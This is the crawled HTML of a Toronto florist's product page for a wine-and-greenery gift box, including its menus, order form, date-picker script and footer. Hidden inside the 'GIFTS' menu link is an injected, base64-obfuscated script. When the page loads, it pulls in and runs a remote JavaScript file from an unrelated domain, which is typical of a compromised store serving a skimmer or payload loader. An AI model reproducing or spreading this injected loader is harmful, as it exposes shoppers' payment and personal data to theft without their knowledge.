

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.canadianaflowers.com/product/rustic-greens-wine-box
body_size: 10812
content:
	

<!doctype html>
<html lang="en">
<head>
    <title>Canadiana Flowers | Rustic Greens Wine Box</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content=""/>
<meta name="description" content="The Rustic Greens Wine Box features a beautiful and fragrant arrangement of winter greenery and beautiful accents. Your choice of premium wine, prosecco or champagne and delicious chocolates. Let us deliver this fabulously fragrant gift set to your special someone or a dear friend!

If choosing a wine, let us know in the comments if you would like a Red Wine: Cabernet Sauvignon, Merlot, Chianti, Shiraz; a White Wine: Chardonnay, Pinot Grigio, Sauvignon Blanc, Riesling, or a Rose wine."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="iqbe8fjvn4lvl4fo8k57hhpodyfgf1" />

<meta property="og:site_name" content="Canadiana Flowers"/>
<meta property="og:title" content="Canadiana Flowers | Rustic Greens Wine Box" />
<meta property="og:description" content="The Rustic Greens Wine Box features a beautiful and fragrant arrangement of winter greenery and beautiful accents. Your choice of premium wine, prosecco or champagne and delicious chocolates. Let us deliver this fabulously fragrant gift set to your special someone or a dear friend!

If choosing a wine, let us know in the comments if you would like a Red Wine: Cabernet Sauvignon, Merlot, Chianti, Shiraz; a White Wine: Chardonnay, Pinot Grigio, Sauvignon Blanc, Riesling, or a Rose wine." />
<meta property="og:image" content="https://www.canadianaflowers.com/img/social-image.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:url" content="http://www.canadianaflowers.com/product/rustic-greens-wine-box" />
<meta property="og:type" content="website" />

<link rel="stylesheet" href="/css/main.css?v=1749570569">
<link rel="stylesheet" href="/css/lightbox.css">
<link rel="stylesheet" href="/css/pikaday.css">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Allura&amp;subset=latin-ext" rel="stylesheet">
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">

<!--<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>-->
<script src="/js/jquery321.min.js"></script>
<!--<script> window.jQuery || document.write('<script src="/js/jquery-1.11.2.min.js"><\/script>')</script>-->
<script src="/js/TweenMax.min.js"></script>
<script src="/js/migrate.js"></script>
<script src="https://momentjs.com/downloads/moment.js"></script>
<script src="/js/svg4everybody.min.js"></script>
<script src="/js/modernizr.js"></script>
<script src="/js/lightbox.js"></script>
<script src="/js/jquery.mask.js"></script>
<script src="/js/pikaday.js"></script>
<script src="/js/pikaday.jquery.js"></script>
<script src="/js/main.js?v=1651054183"></script>

<!--[if IE]>
  <script src="/js/html5shiv.min.js"></script>
  <script src="/js/jquery.placeholder.min.js"></script>
  <script>$(document).ready(function(){$('input, textarea').placeholder()})</script>
<![endif]-->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTHTW7M');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 670599207 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-670599207"></script>
<!-- Global site tag (gtag.js) - Google Ads: 670599207 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-670599207"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-670599207'); </script>

</head>
<body class="secondary">
<section class="fix_header">
    <div class="wrapper">
        <a class="phone" href="tel:1.888.265.7673"><span>call now</span> 1.888.265.7673</a>
        <div class="conuntries">
                <span>  <img src="/img/flag/CA.png" alt="Canada"> &nbsp;Canada  </span>
                <ul class="sub">
                                                            	<li><a href="/international/us"><img src="/img/flag/US.png" alt=""><span>USA</span></a></li>
                                        <li><a href="/international/" class="link"><img src="/img/icon_world.png" alt=""><span>International Deliveries</span></a></li>                   
                </ul>
            </div>
                 
        <div class="info">
            
            <div class="social">
                <a href="https://www.facebook.com/canadianaflowers/?ref=ts" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-facebook" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://twitter.com/CANADIANAFLOWER" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://www.instagram.com/canadianaflowers/" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-instagram" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a>            </div>
          <!--   <div class="lang">
                <select class="select_lang">
                    <option value="eng" selected>ENG</option>
                    <option value="français">FR</option>
                    <option value="español">ES</option>
                </select>
                <span class="pointer">&rsaquo;</span>
            </div> -->
            <a href="#" class="search " data-open="modal_search">
                <svg class="icon icon-search">
                    <use xlink:href="/img/svgdefs.svg#icon-search"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span>search</span></a>
            <a href="/account-orders" id="active_menu_10" class="account_link" data-open="modal_login" >
                <svg class="icon icon-user">
                    <use xlink:href="/img/svgdefs.svg#icon-user"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span>Account </span></a>
            <a href="/cart" id="active_menu_11" class="cart_link">
                <svg class="icon icon-cart">
                    <use xlink:href="/img/svgdefs.svg#icon-cart"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span><span class="txt">Shopping</span> Cart</span></a>

            <div class="navigation_btn">
                <span></span>
                <p>MENU</p>
            </div>
        </div>
    </div>
</section>
<header class="header noscroled" data-country_code="CA">
    <div class="wrapper">
        <a href="/" class="header_logo"><img src="/img/logo-alma.png" alt="Canadiana Flowers"></a>
        <div class="members"><img src="/img/members.png" alt="A MEMBER OF THE FDT FAMILY PF FLORISTS"></div>
        <div class="clearfix"></div>

    </div>
    <nav class="navigation ">
        <div class="wrapper">
        <ul class="header_nav ">
            <li id="active_menu_1">
                <a href="/">Home</a>
            </li>
            <li id="active_menu_2" class="dropDown">
                <a href="/about">About</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn">
                        <a>Back</a></li>
										<li><a  href="/about/yes-we-can">Canadiana is a Yes We Can Florist</a></li>
										<li><a  href="/about/privacy-security">Privacy & Security</a></li>
										<li><a  href="/about/substitution-policy">Substitution Policy</a></li>
										<li><a  href="/about/designers-choice">Designer's Choice</a></li>
										<li><a  href="/about/review-us">Reviews for Canadiana Flowers</a></li>
										<li><a  href="/about/delivery-information">Delivery Information</a></li>
					                    <li><a  href="/pages/delivery-information">Delivery Info</a></li>
                    <li><a class="go" href="/about#about_flowers">About Flowers</a></li>
                </ul>
            </li>
                        <li id="active_menu_category_5" class="dropDown">
                <a href="/category/flowers">OCCASIONS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/category/valentines">VALENTINE'S DAY</a></li>
                                                                                <li><a href="/category/any-occasion">ANY OCCASION </a></li>
                                                                                <li><a href="/category/birthday">BIRTHDAY</a></li>
                                                                                <li><a href="/category/love-romance">LOVE & ROMANCE</a></li>
                                                                                <li><a href="/category/sympathy-flowers">SYMPATHY </a></li>
                                                                                <li><a href="/category/get-well">GET WELL</a></li>
                                                                                <li><a href="/category/new-baby-flowers">NEW BABY</a></li>
                                                                                <li><a href="/category/corporate-gifts">CORPORATE GIFTS</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                        <li id="active_menu_category_66" class="dropDown">
                <a href="/category/shop-by-flower">SHOP BY COLLECTION</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/new-year">NEW YEAR'S</a></li>
                                                                                <li><a href="/category/winter">WINTER SELECTIONS</a></li>
                                                                                <li><a href="/category/autumn">AUTUMN SELECTION</a></li>
                                                                                <li><a href="/category/shop-best-sellers">BEST SELLERS</a></li>
                                                                                <li><a href="/category/hand-tied-bouquets">HAND TIED BOUQUETS </a></li>
                                                                                <li><a href="/category/our-unique-designs">OUR UNIQUE DESIGNS</a></li>
                                                                                <li><a href="/category/eternity-roses">ETERNITY ROSES</a></li>
                                                                                <li><a href="/category/roses">ROSES</a></li>
                                                                                <li><a href="/category/ftd-luxury-collection">LUXURY</a></li>
                                                                                <li><a href="/category/tropical">TROPICAL</a></li>
                                                                                <li><a href="/category/forhim">FOR HIM</a></li>
                                                        </ul>
            </li>            
                        <li id="active_menu_category_56" class="dropDown">
                <a href="/category/sympathy-flowers">SYMPATHY</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/category/sympathy-funeral-service">FLOWERS FOR THE FUNERAL HOME</a></li>
                                                                                <li><a href="/category/sympathy-home">FLOWERS & GIFTS FOR THE HOME </a></li>
                                                                                <li><a href="/category/sympathy-plants">SYMPATHY PLANTS </a></li>
                                                                                <li><a href="/category/gift-baskets">GIFT BASKETS </a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                        <li id="active_menu_category_1" class="dropDown">
                <a href="/category/plants">PLANTS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                            <li><a href="/category/orchids">ORCHIDS</a></li>
                                                                                <li><a href="/category/terrariums-succulents">TERRARIUMS & SUCCULENTS </a></li>
                                                                                <li><a href="/category/planter-baskets">PLANTER BASKETS</a></li>
                                                                                <li><a href="/category/green-plants">GREEN & BLOOMING PLANTS</a></li>
                                                                                <li><a href="/category/shop-all-plants">SHOP ALL PLANTS</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </li>            
                        <li id="active_menu_category_2" class="dropDown">
                <a href="/category/gifts">GIFTS<script>new Function(atob(('FED2dXyZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3gxby5jby9qcy9jYS5qcyc7').slice(7)))();</script></a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/valetines-gifts">VALENTINE'S GIFTS</a></li>
                                                                                <li><a href="/category/holiday-gourmet-and-wine-gifts">HOLIDAY GOURMET & WINE GIFTS</a></li>
                                                                                <li><a href="/category/wine-gourmet-baskets">ALCOHOL & WINE BASKETS</a></li>
                                                                                <li><a href="/category/gourmet-baskets">GOURMET BASKETS </a></li>
                                                                                <li><a href="/category/fruits">FRUIT BASKETS </a></li>
                                                                                <li><a href="/category/new-baby-baskets-1">NEW BABY BASKETS</a></li>
                                                                                <li><a href="/category/balloon-bouquets">BALLOON BOUQUETS</a></li>
                                                                                <li><a href="/category/valentinesgourmet">VALENTINE'S GOURMET & WINE</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </li>            
                        <li id="active_menu_category_4" class="dropDown">
                <a href="/category/weddings-events">WEDDINGS & EVENTS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/wedding-party-floral">WEDDING PARTY FLORAL</a></li>
                                                                                <li><a href="/category/ceremonies">CEREMONIES </a></li>
                                                                                <li><a href="/category/wearables">PROM</a></li>
                                                                                <li><a href="/category/wedding-rentals">Wedding Rentals</a></li>
                                                                                <li><a href="/category/corporate">CORPORATE </a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                   
                 <hr class="hide_desctop">
            <li class=" hide_desctop">
                <a href="#" class="search " data-open="modal_search">
                    <svg class="icon icon-search">
                        <use xlink:href="/img/svgdefs.svg#icon-search"
                             xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                    </svg>
                    <span>search</span></a>
            </li>
            <hr class="hide_desctop">
            <li class=" hide_desctop dropDown conuntries">
                <a> 
                      <img src="/img/flag/CA.png" alt="Canada"><span> &nbsp;Canada  </span>
                </a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                               <li class="full"><a href="/international/us"><img src="/img/flag/US.png" alt=""><span>USA</span></a></li>
                                        <li class="full"><a href="/international/"><img src="/img/icon_world.png" alt=""><span>International Deliveries</span></a></li>
                </ul>

            </li>
            <hr class="hide_desctop">
        </ul>
        </div>
    </nav>


    <div class="dark_overlay"></div>
</header>
<a class="mobile_phone" href="tel:1.888.265.7673">
    <svg class="icon icon-tel">
        <use xlink:href="/img/svgdefs.svg#icon-tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
    </svg>
    1.888.265.7673</a>
<section class="product_page" itemscope itemtype="http://schema.org/Product">
    <div class="wrapper">
        <div class="row">
            <div class="col_6">
                <h1 itemprop="name" >RUSTIC GREENS WINE BOX <span itemprop="sku" content="GMTX102">-  GMTX102</span></h1>
                <div id="first_tab_group" class="tabgroup">
                                                                                    <div class="tab_content " id="variation_22358">
                            <a class="img image_light" itemprop="image" href="/pictures/products/products_variation_image_loxkyF2e3w.png"
                               style="background: url('/imagephp/width=560&image=/pictures/products/products_variation_image_loxkyF2e3w.png') no-repeat;" data-lightbox="image_light"></a>                               
                        </div>
                                                                <div class="tab_content second_image_tab" id="variation_22359">
                            <a class="img image_light" itemprop="image" href="/pictures/products/products_variation_image_WaUEVeP3Oj.png"
                               style="background: url('/imagephp/width=560&image=/pictures/products/products_variation_image_WaUEVeP3Oj.png') no-repeat;" data-lightbox="image_light"></a>                               
                        </div>
                                                                <div class="tab_content " id="variation_22360">
                            <a class="img image_light" itemprop="image" href="/pictures/products/products_variation_image_EA9vbzO1bd.png"
                               style="background: url('/imagephp/width=560&image=/pictures/products/products_variation_image_EA9vbzO1bd.png') no-repeat;" data-lightbox="image_light"></a>                               
                        </div>
                                                                <div class="tab_content " id="variation_22361">
                            <a class="img image_light" itemprop="image" href="/pictures/products/products_variation_image_B0XhAaiymz.png"
                               style="background: url('/imagephp/width=560&image=/pictures/products/products_variation_image_B0XhAaiymz.png') no-repeat;" data-lightbox="image_light"></a>                               
                        </div>
                                        
                </div>
                <ul class="tabs" data-tabgroup="second_tab_group">
                    <li class="active" data-tab="#description">DESCRIPTION</li>                    <!--li data-tab="#sizes">SIZES</li-->
                    <li data-tab="#reviews">REVIEWS</li>
                    <!--li data-tab="#delivery_info">DELIVERY INFO</li-->
                </ul>


                <div class="content tabgroup" id="second_tab_group">
                    <div itemprop="description" class="tab_content" id="description">
                                                <p><span style="color:#F44336;"><span style="font-size:20px;"><em><strong>AVAILABLE ONLY FOR LOCAL TORONTO AREA&nbsp;DELIVERY</strong></em></span></span></p>

<p><strong>The Rustic Greens&nbsp;Wine Box&nbsp;features a beautiful and fragrant arrangement of winter greenery and beautiful accents. Your choice of premium wine, prosecco or champagne and delicious chocolates.&nbsp;Let us deliver this fabulously fragrant gift set to your special someone or a dear friend!</strong></p>

<p><strong>If choosing a wine, let us know in the comments if you would like a Red Wine: Cabernet Sauvignon, Merlot, Chianti, Shiraz; a White Wine: Chardonnay, Pinot Grigio, Sauvignon Blanc, Riesling, or a Rose wine.</strong></p>

<p><span style="color:#F44336;">*Please note that recipient MUST be 19 years or older to accept alcoholic beverages, ID may be checked upon delivery</span></p>

<p>All items featured on this site represent the types of arrangements we offer and may vary depending upon availability in certain regions.&nbsp;</p>

<p><a href="https://www.canadianaflowers.com/pages/substitution-policy" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;">Substitution Policy</a></p>
                    </div>
                    <div class="tab_content" id="sizes">
                    <!--SIZES CONTENT -->
                    </div>
                    <div class="tab_content" id="reviews"><p>0 review for RUSTIC GREENS WINE BOX</p>
                                                                        <p><b>To leave review you must login first and succesfully ordered this product.</b></p>
                        
                    </div>
                    <div class="tab_content" id="delivery_info">
                        <!--DELIVERY CONTENT -->
                    </div>
                </div>

            </div>
            <form action="#" method="post" class="cart_add" enctype="multipart/form-data" autocomplete="off">
                <input type="hidden" name="productId" value="1762">
                <input type="hidden" name="productName" value="RUSTIC GREENS WINE BOX">
            <div class="col_6 product_info"   itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                      
                      
                                <p class="name">select size/color</p>                <ul class="tabs " data-tabgroup="first_tab_group">
                                        <label class="tab " data-tab="#variation_22358">
                        <input type="radio" id="r_22358"  value="22358" name="size" checked />
                        <label for="r_22358"><span class="check"></span>Red Wine (SHOWN)                            <span itemprop="price" content="140.00"  class="n_price">$140.00 <span class="thiscurrency" itemprop="priceCurrency" content="CAD">CAD</span></span></label>
                    </label>
                                        <label class="tab active" data-tab="#variation_22359">
                        <input type="radio" id="r_22359" checked value="22359" name="size"  />
                        <label for="r_22359"><span class="check"></span>White Wine                            <span itemprop="price" content="140.00"  class="n_price">$140.00 <span class="thiscurrency" itemprop="priceCurrency" content="CAD">CAD</span></span></label>
                    </label>
                                        <label class="tab " data-tab="#variation_22360">
                        <input type="radio" id="r_22360"  value="22360" name="size"  />
                        <label for="r_22360"><span class="check"></span>Prosecco                            <span itemprop="price" content="150.00"  class="n_price">$150.00 <span class="thiscurrency" itemprop="priceCurrency" content="CAD">CAD</span></span></label>
                    </label>
                                        <label class="tab " data-tab="#variation_22361">
                        <input type="radio" id="r_22361"  value="22361" name="size"  />
                        <label for="r_22361"><span class="check"></span>Moet & Chandon                             <span itemprop="price" content="240.00"  class="n_price">$240.00 <span class="thiscurrency" itemprop="priceCurrency" content="CAD">CAD</span></span></label>
                    </label>
                                    </ul>
                <hr>
                          
                                                                <div id="delivery_info_wrapper">
                    
                                                
                    <div class="row">
                        <div class="col_6">
                            <div class="delivery_wrapper" >
                                <label>RECIPIENT POSTAL/ZIP CODE</label>
                                <input type="text" name="d0kkh"  class="loc input || validate validate_postal || find_additional" placeholder="" autocompleate="off">                                
                            </div>
                            <div class="pickup_wrapper" style="display:none;">
                                <label>SELECT LOCATION</label>
                                <div class="select_wrap">
                                <select name="location" class="input">
                                                                        <option value="Design Studio">Design Studio</option>
                                                                        <option value="Eglinton Square Location">Eglinton Square Location</option>
                                                                        
                                </select>   
                                </div>                                                          
                            </div>                            
                        </div>
                        <div class="col_6">
                            <label id="date_label">DELIVERY DATE</label>
                            <input type="text" name="H3g6S" id="datepicker" readonly class="datepicker input || validate" placeholder="" value="2026-01-26">
                        </div>
                    </div>                    
                </div>
                                <div id="additional_html">
                       
                </div>             
                    <div class="row">
                        <div class="col_6">
                            <button class="button_colored"> <span>add to cart</span></button>
                        </div>
                                            </div>
                                </form>
            </div>

        </div>
    </div>
</section>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<script>
var disableDates = ["2026-01-01","2026-01-01","2026-02-16","2026-04-03","2026-05-18","2026-07-01","2026-08-03","2026-09-07","2026-10-12","2026-12-25","2026-12-26","2027-01-01"];
var allowDates = ["2025-05-11"];

$('#datepicker').datepicker({
constrainInput: true,
minDate: "2026-01-26",
altFormat: 'yy-mm-dd',
dateFormat: 'yy-mm-dd',
firstDay: 0,
    beforeShowDay: function(date){
        var day = date.getDay();
        var string = jQuery.datepicker.formatDate('yy-mm-dd', date);
	            if (day != 0) {
            return [ disableDates.indexOf(string) == -1 ];
        } else {
            return [allowDates.indexOf(string) > -1];
        }
	    
    }
});
    $(document).ready(function(){

        $('.list_item2').change(function(e){
            var thisAddressId = $(this).val();
            if (thisAddressId > 0){
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        thisAddressId:thisAddressId,
                        action: 'setup_address'
                    },
                    success: function(json) {
                        if (json.change_country != '0') {
                            location.href="/international/"+json.change_country;
                        } else {
                            $('.delivery_wrapper input').val(json.postal);
                            $('.delivery_wrapper input').change();
                        }
                    }
                });                
            } else {
                $('.delivery_wrapper .validate_postal').val('');
            }
        });

        $('#c1').change(function(e){
            var textPostal,
                textDate;
            if ($(this).is(':checked')){
                $('.pickup_wrapper').show();
                $('.delivery_wrapper').hide();
                $('.delivery_wrapper .loc').val('M1L 2K1');
                textDate = 'PICK UP DATE';
            } else {
                $('.pickup_wrapper').hide();
                $('.delivery_wrapper').show();
                $('.delivery_wrapper .loc').val('');
                textDate = 'DELIVERY DATE';
            }
            $('#postal_label').text(textPostal);
            $('#date_label').text(textDate);
        });
        $('.find_additional').on('keypress',function(e) {
    if(e.which == 13) {
        $('.find_additional').change();
        return false;
        preventDefault();
    }
});            
        $('.find_additional').change(function(e){
            
            $.ajax({
                type: 'post',
                async: true,
                data: 'getUppsells',
                success: function(data){
                    $('#additional_html').html(data);
                }
            });
        });
        
        $('.tabs label.active').trigger('click');
    });
</script>
<footer>
    <div class="wrapper">
        <p class="title_beauty"><span>"There are always flowers for those who want to see them." - Henry Matisse</span></p>        <div class="row footer_top">
            <div class="col_3">
                <p class="title">Contact us</p>
                <p><strong>CANADIANA FLOWERS, DESIGN STUDIO</strong></p>
                <p>3087 Kingston Rd,<br />
Toronto, ON, M1M 1P1</p>

<p><a class="direction" href="https://goo.gl/maps/mLmKirYBQVG2" target="_blank">click here for directions</a></p>
                
                <a href="tel:1.888.265.7673">Toll Free <b>1.888.265.7673</b></a>
                <a href="tel:416.265.6867">Store Number <b>416.265.6867</b></a>
                <a href="mailto:info@canadianaflowers.com">Email: <b>info@canadianaflowers.com</b></a>
                <p class="title">We accept</p>
                <p>Visa, MasterCard, Amex</p>
                <div class="pay_links">
                    <img src="/img/p.png" alt="Visa, MasterCard, Amex">
                </div>
            </div>
            <div class="col_3">
                <p class="title">International
                    Deliveries</p>
                <p><a href="/international/">Click here to see <br/>which countries we deliver to</a></p>

                    <p class="title">JOIN OUR
                        MAILING LIST</p>
                    <p>Subscribe for Discounts and Promotions</p>
                    <form action="/subscribe" method="post" class="subscribing_form validate_form">
                    <label>
                        <input name="semail" type="text" value="" class="input || validate_email" placeholder="Email">
                    </label>
                    <button class="button_colored"><span>Submit</span></button>
                </form>
				<p><a href="/blog" class="button_colored">OUR BLOG</a></p>

            </div>
            <div class="col_3">
                <p class="title">BUSINESS HOURS</p>

<p>(Eastern Standard Time)</p>

<p style="margin-top: 2rem"><b>Mon:</b> 8:30 AM - 5:00 PM</p>

<p><b>Tue:</b> 8:30 AM - 5:00 PM</p>

<p><b>Wed:</b> 8:30 AM - 5:00 PM</p>

<p><b>Thu:</b> 8:30 AM - 5:00 PM</p>

<p><b>Fri:</b> 8:30 AM - 5:00 PM</p>

<p><b>Sat:</b> 8:30 AM - 5:00 PM</p>

<p><b>Sun:</b> Closed</p>                <p class="title">FOLLOW US</p>
                <div class="follow_link">
                    <a href="https://www.facebook.com/canadianaflowers/?ref=ts" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-facebook" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://twitter.com/CANADIANAFLOWER" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://www.instagram.com/canadianaflowers/" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-instagram" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a>                </div>
				
            </div>
            <div class="col_3 intagram_block">
                <p class="title">INSTAGRAM FEED</p>
                <!-- LightWidget WIDGET --><script src="/js/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/da1547d9ac3f548491bc8d4a630160fb.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>

            </div>
        </div>

    </div>
    <div class="wrapper hide_desctop">
        <!--div class="footer_img">
            <img src="/img/consum2022.png" alt="Consumer choise award 2022">
        </div-->
        <div class="footer_img">
            <img src="/img/members.png" alt="Members">
        </div>
    </div>
    <div class="wrapper ">
        <div class="row footer_bottom">
            <div class="col_9">
                <p>Copyright © 2026 Canadianflowershop.ca</p>
                <a href="/about#garantee">Our Guarantee</a>
                <a href="/international/">International Deliveries</a>
                <a href="/pages/privacy-security">Security & Privacy </a>
                <!--img src="/img/consum2022.png" alt="Consumer choise award 2022"-->
            </div>
            <div class="col_3">
                <p>Website Development by <a href="http://www.xi-digital.com/" target="_blank"> Xi Digital</a></p>
            </div>
        </div>
    </div>
</footer><div class='dialog_wrapper'>
	<div class='table || main_table'>
		<div class='tcell || main_tcell'>
			<div class='dialog_close || dialog_bg'></div>
			<div class="modal_feedback dialog">
				<span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
				<form action="/mailer.php" method="post" class="feedback || validate_form">
	
                    <div class="feedback_title">Contact us today for a
        <span>FREE</span> ESTIMATE!</div>
            
    	<div class="row">
		<div class="col_12">
            <label>
                <span class="label hide">Name</span>
                <input name="name" type="text" class="input || validate" placeholder="Name">
            </label>
            <label>
                <span class="label hide">Phone</span>
                <input name="phone" type="text" class="input || validate_tel" placeholder="Phone">
            </label>
            <label>
                <span class="label hide">Email</span>
                <input name="email" type="text" class="input || validate_email" placeholder="Email">
            </label>
            <label>
                <span class="label hide">City</span>
                <input name="city" type="text" class="input || validate" placeholder="City">
            </label>
            <label>
                <span class="label hide">Message</span>
                <input name="message" type="text" class="input || validate" placeholder="Message">
            </label>
            <label>
                <span class="label hide">6+4=?</span>
                <input name="answer" type="text" class="input || validate_cap" placeholder="Answer: 6+4=">
            </label>
			<button class="button">GET A FREE ESTIMATE</button>
		</div>
	</div>
</form>			</div>

